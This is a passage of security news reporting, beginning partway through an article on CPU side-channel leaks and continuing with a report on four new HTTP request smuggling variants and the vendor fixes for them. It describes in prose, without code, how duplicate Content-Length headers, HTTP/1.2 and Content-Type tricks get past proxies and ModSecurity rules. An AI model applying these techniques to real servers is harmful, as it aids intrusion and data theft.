To highlight the impact of the side-channel attacks, the researchers established a cache-based covert channel that exfiltrated data from a process running on an Intel Core i7-6500U CPU to another stealthy process, achieving a transmission rate of 10 bit/s to relay a total of 128 bytes from the sender to the receiver process.
Furthermore, the researchers disclosed that it's possible to leak register contents from an SGX enclave of Intel CPUs using a register that's speculatively dereferenced (called "Dereference Trap"), using it to recover a 32-bit value stored in a 64-bit register within 15 minutes.
Lastly, 'certain attacks' can now be mounted remotely using JavaScript in a web browser, and "fill 64-bit registers with an attacker-controlled value in JavaScript by using WebAssembly."
To mitigate these attacks, it's recommended that current CPUs enable Spectre-BTB mitigations, including retpoline (short for "return trampoline"), which aims to prevent branch-target-injection by isolating indirect branches from speculative execution.
Researcher Demonstrates 4 New Variants of HTTP Request Smuggling Attack
6.8.20 Attack Thehackernews
A new research has identified four new variants of HTTP request smuggling attacks that work against various commercial off-the-shelf web servers and HTTP proxy servers.
Amit Klein, VP of Security Research at SafeBreach who presented the findings today at the Black Hat security conference, said that the attacks highlight how web servers and HTTP proxy servers are still susceptible to HTTP request smuggling even after 15 years since they were first documented.
What is HTTP Request Smuggling?
HTTP request smuggling (or HTTP Desyncing) is a technique employed to interfere with the way a website processes sequences of HTTP requests that are received from one or more users.
Vulnerabilities related to HTTP request smuggling typically arise when the front-end (a load balancer or proxy) and the back-end servers interpret the boundary of an HTTP request differently, thereby allowing a bad actor to send (or "smuggle") an ambiguous request that gets prepended to the next legitimate user request.
This desynchronization of requests can be exploited to hijack credentials, inject responses to users, and even steal data from a victim's request and exfiltrate the information to an attacker-controlled server.
The technique was first demonstrated in 2005 by a group of researchers from Watchfire, including Klein, Chaim Linhart, Ronen Heled, and Steve Orrin. But in the last five years, a number of improvements have been devised, significantly expanding on the attack surface to splice requests into others and "gain maximum privilege access to internal APIs," poison web caches, and compromise login pages of popular applications.
What's New?
The new variants disclosed by Klein involve using various proxy-server combinations, including Aprelium's Abyss, Microsoft IIS, Apache, and Tomcat in the web-server mode, and Nginx, Squid, HAProxy, Caddy, and Traefik in the HTTP proxy mode.
The list of all new four new variants is as below, including an old one that the researcher successfully exploited in his experiments.
Variant 1: "Header SP/CR junk: …"
Variant 2 – "Wait for It"
Variant 3 – HTTP/1.2 to bypass mod_security-like defense
Variant 4 – a plain solution
Variant 5 – "CR header"
When handling HTTP requests containing two Content-Length header fields, Abyss, for example, was found to accept the second header as valid, whereas Squid used the first Content-Length header, thus leading the two servers to interpret the requests differently and achieve request smuggling.
In situations where Abyss gets an HTTP request with a body whose length is less than the specified Content-Length value, it waits for 30 seconds to fulfill the request, but not before ignoring the remaining body of the request. Klein found that this also results in discrepancies between Squid and Abyss, with the latter interpreting portions of the outbound HTTP request as a second request.
A third variant of the attack uses HTTP/1.2 to circumvent WAF defenses as defined in OWASP ModSecurity Core Rule Set (CRS) for preventing HTTP request smuggling attacks craft a malicious payload that triggers the behavior.
Lastly, Klein discovered that using the "Content-Type: text/plain" header field was sufficient to bypass paranoia level checks 1 and 2 specified in CRS and yield an HTTP Request Smuggling vulnerability.
What Are the Possible Defenses?
After the findings were disclosed to Aprelium, Squid, and OWASP CRS, the issues were fixed in Abyss X1 v2.14, Squid versions 4.12, and 5.0.3 and CRS v3.3.0.
Calling for normalization of outbound HTTP Requests from proxy servers, Klein stressed the need for an open source, robust web application firewall solution that's capable of handling HTTP Request Smuggling attacks.
"ModSecurity (combined with CRS) is indeed an open source project, but as for robustness and genericity, mod_security has several drawbacks," Klein noted. "It doesn't provide full protection against HTTP Request Smuggling [and] it is only available for Apache, IIS and nginx."
To this end, Klein has published a C++-based library that ensures that all incoming HTTP requests are entirely valid, compliant, and unambiguous by enforcing strict adherence to HTTP header format and request line format. It can be accessed from GitHub here.